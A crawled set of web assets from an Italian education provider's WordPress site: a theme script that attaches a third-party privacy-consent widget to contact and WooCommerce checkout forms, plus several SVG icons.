n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<s-1)return a.push([t,e]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(t,e),this.size=n.size,this}}});
//# sourceMappingURL=mmprvwidget.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js
body_size: 1282
content:
jQuery(document).ready(function($) {

  
    // DATAONE
    var mm_dataone_config = {
        "owner_id": 16,
        "forms": [
            // Contatti e Coworking
            {
                "form_type": 'New Form',
                "form_id": '#wpforms-form-2910',
                "classes_add": [ 
                    ['.wpforms-field-name-first', 'mm-prv-name'],
                    ['.wpforms-field-name-last', 'mm-prv-surname'],
                    ['[type="email"]', 'mm-prv-email'],
                    ['.wpforms-smart-phone-field', 'mm-prv-telephone']
                ],
                "submit": '.wpforms-submit',
                "el_to_remove": [],
                "el_to_wrap": '.privacy-control',
                "el_to_before": '',
                "el_to_hide": []
            },
            // Checkout
            {
                "form_type": 'Checkout',
                "form_id": '.woocommerce-checkout',
                "classes_add": [
                    ['#billing_first_name', 'mm-prv-name'],
                    ['#billing_last_name', 'mm-prv-surname'],
                    ['#billing_email', 'mm-prv-email'],
                    ['#billing_phone', 'mm-prv-telephone']
                ],
                "submit": '#place_order', 
                "el_to_remove": [],
                "el_to_wrap": '',
                "el_to_before": '.flux-checkout__form-inner',
                "el_to_hide": []
            },
            // Richiesta informazioni su prodotto
            {
                "form_type": 'New Form',
                "form_id": '#wpforms-form-2465',
                "term_id": 'ab216cee-d6d0-48f6-a6d0-f6d19c80c8d2',
                "classes_add": [ 
                    ['.wpforms-field-name-first', 'mm-prv-name'],
                    ['.wpforms-field-name-last', 'mm-prv-surname'],
                    ['[type="email"]', 'mm-prv-email'],
                    ['.wpforms-smart-phone-field', 'mm-prv-telephone']
                ],
                "submit": '.wpforms-submit',
                "el_to_remove": [],
                "el_to_wrap": '.privacy-control',
                "el_to_before": '',
                "el_to_hide": []
            },
        ]
    }

    var mm_dataone = {
        
        /* multi form case with bootsrap nav */
        init: function() {
            
        $ = jQuery; 
            function microtime() {

                var d = new Date();
                var n = d.getTime();
                return n;
            }

            $('head').append('<link data-cssone="1" rel="stylesheet" type="text/css" href="https://static.dataone.online/widget/mmprvwidget.css?d=' + microtime() + '">');

            var forms = mm_dataone_config.forms;

            setWidgetWrapper = function (form) {
                /* append dataone wrapper */
                if ($(form.form_id).find(form.el_to_wrap).length > 0) {
                  $(form.form_id).find(form.el_to_wrap).wrapAll('<div id="mm-prv-wdg"></div>');
                }
                /* append dataone wrapper */
                if ($(form.form_id).find(form.el_to_before).length > 0) {
                  $('<div id="mm-prv-wdg"></div>').insertBefore($(form.form_id).find(form.el_to_before));
                }
            }

            setSubmitButton = function (form) {
                $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');
            }

            $.each(forms, function(index, form) { 
                console.log(form.form_id);
                
                if ($(form.form_id).length > 0) {
                    $('form').removeClass('mm-prv-form');

                    if ($(form.form_id).is("form")) {
                        $(form.form_id).addClass('mm-prv-form');
                    } else {
                        $(form.form_id).find('form').addClass('mm-prv-form');
                    }



                    var submit_text = $(form.form_id).find(form.submit).html();
                    var submit_classes = $(form.form_id).find(form.submit).attr('class');


                    $.each(form.classes_add, function(idx, field) {
                        $(form.form_id).find(field[0]).addClass(field[1]);
                    });


                    $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');


                    $.each(form.el_to_remove, function(idx, remove) {
                        $(form.form_id).find(remove).remove();
                    });


                    if (form.el_to_wrap != '' && $(form.form_id).find(form.el_to_wrap).length > 0) {
                        $(form.form_id).find(form.el_to_wrap).wrapAll('<div id="mm-prv-wdg"></div>');
                    }


                    if (form.el_to_before != '' && $(form.form_id).find(form.el_to_before).length > 0) {
                        console.log($(form.form_id).find(form.el_to_before));
                        $('<div id="mm-prv-wdg"></div>').insertBefore($(form.form_id).find(form.el_to_before));
                    }

                    $(form.form_id).find('[name="privacy"]').closest('.col-12').find('.w-100').wrapAll('<div id="mm-prv-wdg"></div>');


                    $.each(form.el_to_hide, function(idx, hidden) {
                        $('<input type="hidden" name="' + hidden[0] + '" value="' + hidden[1] + '">').insertBefore($('#mm-prv-wdg'));
                    });



                    var term_id = form.term_id;
                    var getLangCode_ar = $('html').attr('lang').split('-');
                    var getLangCode = getLangCode_ar[0];

                    window.prwidget = {
                        language: getLangCode,
                        submitCaption: submit_text,
                        submitClass: submit_classes,
                        submitAttributes: [],
                        ownerId: mm_dataone_config.owner_id,
                        // baseURL: 'https://privacy.dataone.online',
	                    // bkBaseUrl: 'https://privacy.dataone.online'  
                        termId: term_id
                    }
                    //console.log(window.prwidget)

                    // return false;
                    //$.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                    if (form.form_type == 'Checkout') {
                        console.log("sono quaaaa");
                        /* checkout case */
                        $(document).one('updated_checkout', function() {
                            // console.log("sono qua");
                            /* move wrapper */
                            
                            $("#mm-prv-wdg").appendTo(".woocommerce-terms-and-conditions-wrapper");
                            $(".woocommerce-terms-and-conditions-wrapper").wrapAll('<div id="mm-prv-wdg"></div>');
                            $(".woocommerce-privacy-policy-text").remove();
                            /* reassign submit features */
                            $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');
                            window.prwidget.submitCaption = $(form.form_id).find(form.submit).text();
                            
                            /* call widget features */
                            $.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                            return false;

                        });
                        $(document).delegate('[name="payment_method"]', 'change', function() {
                            window.prwidget.submitCaption = $(form.form_id).find(form.submit).text();
                            $(".mm-prv-agree-submit").html(window.prwidget.submitCaption)
                            setWidgetWrapper(form);
                            return false;
                        });
                    } else {
                        $.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                        return false;
                    }
                }

            });

        } 
    }

    
    mm_dataone.init();

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg
body_size: 122
content:
<svg xmlns="http://www.w3.org/2000/svg" width="131.578" height="133.64" viewBox="0 0 131.578 133.64"><g id="ordini_professionali" transform="translate(2.13 2.5)"><path id="Tracciato_157" data-name="Tracciato 157" d="M16.741,16.555a12.95,12.95,0,0,1,18.139-.509,13,13,0,0,1-.509,18.139C29.4,39.158,7.53,43.4,7.53,43.4s4.238-21.868,9.211-26.841Z" transform="translate(29.811 55.054)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_158" data-name="Tracciato 158" d="M12.73,24.487,33.3,3.918a8.356,8.356,0,0,1,11.753,0h0l5.877,5.877" transform="translate(53.994 3.5)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_159" data-name="Tracciato 159" d="M11.17,52.983,58.184,5.97a12.482,12.482,0,0,1,17.63,0h0a12.482,12.482,0,0,1,0,17.63L28.8,70.613,11.17,52.983Z" transform="translate(46.739 7.325)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_160" data-name="Tracciato 160" d="M16.37,6.09,34,23.72" transform="translate(70.923 24.835)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_161" data-name="Tracciato 161" d="M114.7,72.8c0,22.829,2.43,35.769-9.945,48.087l-7.007,7.007H1.12V122.8l1.921-1.921c12.827-12.827,9.945-20.964,9.945-89.111,0-17.8,13.279-27.349,16.952-31.022H55.084" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/master.svg
body_size: 134
content:
<svg xmlns="http://www.w3.org/2000/svg" width="132.129" height="133.64" viewBox="0 0 132.129 133.64"><g id="master" transform="translate(6.151 2.5)"><g id="Raggruppa_215" data-name="Raggruppa 215" transform="translate(1.86 13.521)"><path id="Tracciato_145" data-name="Tracciato 145" d="M13.44,5.58V25.188" transform="translate(51.995 8.942)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_146" data-name="Tracciato 146" d="M40.764,6.72V25.706A27.747,27.747,0,0,1,22.625,33a27.606,27.606,0,0,1-18.2-7.289V6.72" transform="translate(10.092 14.244)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_147" data-name="Tracciato 147" d="M1.86,17.532,34.577,32.054,67.295,17.532,34.577,3.01Z" transform="translate(-1.86 -3.01)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><path id="Tracciato_148" data-name="Tracciato 148" d="M17.214,58.5v56.676A12.733,12.733,0,0,1,4.5,127.89H63.832a12.733,12.733,0,0,0,12.714-12.714V18.606C76.546,15.385,79.032.75,93.5.75A16.929,16.929,0,0,1,110.45,17.7V34.654h-33.9" transform="translate(12.278 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_149" data-name="Tracciato 149" d="M83.034.75H20.594A13.867,13.867,0,0,0,6.75,14.594h0" transform="translate(22.742 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg
body_size: 69
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136.628" height="136.917" viewBox="0 0 136.628 136.917"><g id="certificazioni_linguistiche_1" transform="translate(5.362 2.544)"><path id="Tracciato_162" data-name="Tracciato 162" d="M128.025,55.728A59.111,59.111,0,1,0,10.09,63.948a58.259,58.259,0,0,0,8.8,27.108L1.52,127.492l36.436-17.373a57.269,57.269,0,0,0,10.027,4.955" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><g id="Raggruppa_220" data-name="Raggruppa 220" transform="translate(58.243 43.019)"><path id="Tracciato_163" data-name="Tracciato 163" d="M37.484,60.447A26.234,26.234,0,1,0,11.25,34.214,26.2,26.2,0,0,0,37.484,60.447Z" transform="translate(-11.25 -7.98)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_164" data-name="Tracciato 164" d="M17.585,16.531a2.215,2.215,0,0,1,0-4.431" transform="translate(8.648 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,16.531a2.215,2.215,0,0,0,0-4.431" transform="translate(10.484 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_166" data-name="Tracciato 166" d="M43.771,16.24,48.9,52.617,30.77,42.882,12.64,52.617,17.77,16.24" transform="translate(-4.537 31.913)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>